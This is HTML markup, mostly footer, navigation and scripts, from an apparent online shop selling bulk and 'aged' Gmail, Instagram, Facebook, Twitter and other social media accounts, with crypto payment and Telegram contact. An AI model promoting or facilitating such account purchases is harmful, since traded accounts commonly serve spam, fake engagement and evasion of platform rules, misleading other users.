												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">bulkcorner@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://t.me/@Accscorner" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://join.skype.com/invite/x7q10ZzghWH4" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-skype"></i>						</span>
										<span class="elementor-icon-list-text">Skype</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bead9" data-id="d5bead9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3268b67 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="3268b67" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Categories</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ce37db elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ce37db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/product-category/gmail-accounts/">
																												
																			Gmail									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/product-category/facebook-accounts/">
																												
																			Facebook									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/product-category/twitter-accounts/">
																												
																			Twitter									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/shop/">
																												
																			View All									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2d55c5" data-id="e2d55c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd1f4d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2cd1f4d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Useful Links</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a9f8dc elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a9f8dc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/shop/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/blog/">
																												
																			Blog									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61d2b7c" data-id="61d2b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395af2e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="395af2e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Selling Policy
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dae345e elementor-widget elementor-widget-wd_extra_menu_list" data-id="dae345e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/returns-and-refunds-policy/">
																												
																			Refund Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/terms-and-conditions/">
																												
																			Terms of Services									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8fc141f" data-id="8fc141f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e06ef wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b2e06ef" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Follows Us</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bea0502 elementor-widget elementor-widget-wd_social_buttons" data-id="bea0502" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div  class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Accounts Corner</strong> <i class="fa fa-copyright"></i>  2023 | All Rights Reserved. Managed by <a href="https://wecreative.io/" target="_blank">WeCreative</a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img width="255" height="22" src="https://accountscorner.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div  class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div  class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-sticky-navigation-mega-electronics-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10262 item-level-0" ><a href="https://accountscorner.com/gmail-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Gmail Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w, https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w" /><span class="nav-link-text">Gmail Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10268 item-level-0" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Yahoo Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo.png 512w" /><span class="nav-link-text">Yahoo Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10264 item-level-0" ><a href="https://accountscorner.com/instagram-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Instagram Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/instagram-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/instagram.png 512w" /><span class="nav-link-text">Instagram Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10261 item-level-0" ><a href="https://accountscorner.com/facebook-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Facebook Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/facebook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/facebook.png 512w" /><span class="nav-link-text">Facebook Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10265 item-level-0" ><a href="https://accountscorner.com/linkedin-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="LinkedIn Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin.png 512w" /><span class="nav-link-text">LinkedIn Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266 item-level-0" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Pinterest Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest.png 512w" /><span class="nav-link-text">Pinterest Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10267 item-level-0" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Twitter Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/twitter-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/twitter.png 512w" /><span class="nav-link-text">Twitter Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10269 item-level-0" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="YouTube Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w" /><span class="nav-link-text">YouTube Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10263 item-level-0" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Hotmail / Outlook / AOL / GMX" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/outlook.png 512w" /><span class="nav-link-text">Hotmail / Outlook / AOL / GMX</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10270 item-level-0" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/quora-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/quora.png 512w" /><span class="nav-link-text">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-9611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9611 item-level-0" ><a href="https://accountscorner.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9613 item-level-0" ><a href="https://accountscorner.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 item-level-0" ><a href="https://accountscorner.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div>			<div  class="cart-widget-side wd-side-hidden wd-right">
				<div  class="wd-heading">
					<span class="title">Shopping cart</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div  class="widget woocommerce widget_shopping_cart"><div  class="widget_shopping_cart_content"></div></div>			</div>
				<div  class="header-banner color-scheme-light">
							<div  class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div  class="container header-banner-container wd-entry-content">
									<p style="text-align: center">We accept PayPal , All Card, All Crypto Payments.</p>							</div>
		</div>
					<div  class="login-form-side wd-side-hidden woocommerce wd-right">
				<div  class="wd-heading">
					<span class="title">Sign in</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://accountscorner.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0ec7636ae1" /><input type="hidden" name="_wp_http_referer" value="/instagram-accounts/" />											<input type="hidden" name="redirect" value="https://accountscorner.com/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://accountscorner.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div  class="create-account-question">
					<p>No account yet?</p>
					<a href="https://accountscorner.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/instagram-aged-accounts-full-profile-bio-2013-2021\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var xlwcty_info = [];        </script>
		        <div 
        class="wcmmq-json-options-data" 
        data-step_error_valiation="Please enter a valid value. The two nearest valid values are [should_min] and [should_next]"
        data-msg_min_limit="Minimum quantity should [min_quantity] of &quot;[product_name]&quot;"
        data-msg_max_limit="Maximum quantity should [max_quantity] of &quot;[product_name]&quot;"
        data-wcmmq_json_data="{&quot;step_error_valiation&quot;:&quot;Please enter a valid value. The two nearest valid values are [should_min] and [should_next]&quot;}"
        style="display:none;visibility:hidden;opacity:0;"
        ></div>
        		<div  class="wd-toolbar wd-toolbar-label-show">
			
		
				<div  class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://accountscorner.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div  class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://accountscorner.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div  class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://accountscorner.com"}},{"@type":"ListItem","position":2,"item":{"name":"Instagram Accounts","@id":"https://accountscorner.com/instagram-accounts/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='itwpt_front_style-css' href='https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/front-end/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='itwpt_xdebug_style-css' href='https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/front-end/xdebug.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/select2.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='itwpt_admin_icon_z-css' href='https://accountscorner.com/wp-content/cache/background-css/1/accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/icons.css?ver=1.0.0&wpr_t=1768439697' type='text/css' media='all' />
<link rel='stylesheet' id='itwpt_admin_icon_it-css' href='https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/ithemelan-co-icon-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='itwpt_custom_scroll_style-css' href='https://accountscorner.com/wp-content/cache/background-css/1/accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/front-end/jquery.mCustomScrollbar.min.css?ver=1.0.0&wpr_t=1768439697' type='text/css' media='all' />
<link rel='stylesheet' id='itwpt_light_box-css' href='https://accountscorner.com/wp-content/cache/background-css/1/accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/front-end/lightbox.min.css?ver=1.0.0&wpr_t=1768439697' type='text/css' media='all' />
<link rel='stylesheet' id='itwpt_inline_style-css' href='https://accountscorner.com/wp-content/plugins/iThemelandCo-Woo-Product-Table/assets/css/front-end/inline.css?ver=1.0.0' type='text/css' media='all' />
<style id='itwpt_inline_style-inline-css' type='text/css'>
@media screen and (min-width:768px){#table565493 th:nth-child(1){display:table-cell}#table565493 td:nth-child(1){display:table-cell}#table565493 th:nth-child(2){display:table-cell}#table565493 td:nth-child(2){display:table-cell}#table565493 th:nth-child(3){display:table-cell}#table565493 td:nth-child(3){display:table-cell}#table565493 th:nth-child(4){display:table-cell}#table565493 td:nth-child(4){display:table-cell}#table565493 th:nth-child(5){display:table-cell}#table565493 td:nth-child(5){display:table-cell}#table565493 th:nth-child(6){display:table-cell}#table565493 td:nth-child(6){display:table-cell}}
        @media screen and (max-width:768px){#table565493 th:nth-child(1){display:table-cell}#table565493 td:nth-child(1){display:table-cell}#table565493 th:nth-child(2){display:table-cell}#table565493 td:nth-child(2){display:table-cell}#table565493 th:nth-child(3){display:table-cell}#table565493 td:nth-child(3){display:table-cell}#table565493 th:nth-child(4){display:table-cell}#table565493 td:nth-child(4){display:table-cell}#table565493 th:nth-child(5){display:table-cell}#table565493 td:nth-child(5){display:table-cell}#table565493 th:nth-child(6){display:table-cell}#table565493 td:nth-child(6){display:table-cell}}
        @media screen and (max-width:576px){#table565493 th:nth-child(1){display:table-cell}#table565493 td:nth-child(1){display:table-cell}#table565493 th:nth-child(2){display:table-cell}#table565493 td:nth-child(2){display:table-cell}#table565493 th:nth-child(3){display:table-cell}#table565493 td:nth-child(3){display:table-cell}#table565493 th:nth-child(4){display:table-cell}#table565493 td:nth-child(4){display:table-cell}#table565493 th:nth-child(5){display:table-cell}#table565493 td:nth-child(5){display:table-cell}#table565493 th:nth-child(6){display:table-cell}#table565493 td:nth-child(6){display:table-cell}
            .itwpt-table table,
            .itwpt-table table tbody,
            .itwpt-table table tr{
                display:block !important;
                width:100%;
            }
            .itwpt-table table td{
                width: 100%;
                text-align:left;
            }
            .itwpt-table table thead,
            .mCSB_scrollTools,
            .itwpt-table table tfoot{
                display:none !important;
            }
            #table565493 td:nth-child(1){display:block !important;}#table565493 td:nth-child(2){display:block !important;}#table565493 td:nth-child(3){display:block !important;}#table565493 td:nth-child(4){display:block !important;}#table565493 td:nth-child(5){display:block !important;}#table565493 td:nth-child(6){display:block !important;}}.itwpt-cart-565493,
            .itwpt-cart-565493 .itwpt-cart-popup{
                background-color:#ffffff !important;
            }
            .itwpt-cart-565493 .close svg path:nth-child(1),
            .itwpt-cart-565493 .arrow svg path{
                fill:#ffffff !important;
            }
            .itwpt-cart-565493 .title,
            .itwpt-cart-565493 .itwpt-cart-header div,
            .itwpt-cart-565493 .subtotal,
            .itwpt-cart-565493 .total,
            .itwpt-cart-565493 .itwpt-cart-empty,
            .itwpt-cart-565493 .icon-itx{
                color:#939393 !important;
            }
            .itwpt-cart-565493.layout-side .close path:last-child{
                fill:#939393 !important;
            }
            .itwpt-cart-565493 .quantity,
            .itwpt-cart-565493 .quantity .amount,
            .itwpt-cart-565493 .qty,
            .itwpt-cart-565493 .itwpt-short-msg-show,
            .itwpt-cart-565493 .total span
            .itwpt-cart-565493 .subtotal span{
                color:#222222 !important;
            }
            .itwpt-cart-565493 .itwpt-button{
                background-color:#ffffff;
            }
            .itwpt-cart-565493 .itwpt-button,
            .itwpt-cart-565493 .itwpt-button a{
                color:#222 !important;
            }
            .itwpt-cart-565493 .itwpt-cart-button-fixed,
            .itwpt-cart-565493 .itwpt-cart-button-fixed:before{
                background-color:#7a35a0 !important;
            }
            .itwpt-cart-565493 .itwpt-cart-button-fixed,
            .itwpt-cart-565493 .itwpt-cart-button-fixed *,
            .itwpt-cart-565493 .itwpt-cart-button-fixed .total span
            .itwpt-cart-565493 .itwpt-cart-button-fixed .subtotal span{
                color:#ffffff !important;
            }
            .alarm-box .alarm.alarm-success{
                background-color:#81d742 !important;
                color:#ffffff !important;
            }
            .alarm-box .alarm.alarm-error{
                background-color:#dd3333 !important;
                color:#ffffff !important;
            }
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-search,
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-search input,
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-search-option,
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-search-option input,
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-search-option select,
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-select-all,
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-search-btn,
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-search-reset-btn,
            .itwpt-table-base.a565493 .itwpt-table .dataTables_length select{
                background-color:#fff ;
                color:#222 ;
            }
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-button{
                background-color:#7a35a0 ;
                color:#ffffff ;
                transition:all 0.15s ease-in-out;
            }
            .itwpt-table-base.a565493 .itwpt-controls .itwpt-button:hover{
